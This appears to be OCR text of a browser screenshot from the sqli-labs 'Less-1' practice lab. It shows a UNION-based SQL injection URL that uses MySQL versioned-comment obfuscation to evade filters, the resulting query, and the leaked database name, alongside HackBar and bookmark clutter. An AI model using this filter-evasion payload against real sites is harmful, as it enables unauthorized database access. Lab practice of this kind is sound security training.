 Less-1 **Error Based- String**
Less-1 **Error Based- String**
192.168.2.190:8011/sqli/Less-1/?id=0' union/*//*//*!00244select*/%20 1,/*//*//*!00244database*/%20 /*////*/ /*!()*/,3 -- -
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
90% 0.7K/s
2.2K/s
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union/*//*//*!00244select*/ 1,/*//*//*!00244database*/ /*////*/ /*!()*/,3 -- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190:8011/sqli/Less-1/?id=0' union/*//*//*!00244select*/  1,/*//*//*!00244database*/  /*////*/ /*!()*/,3 -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"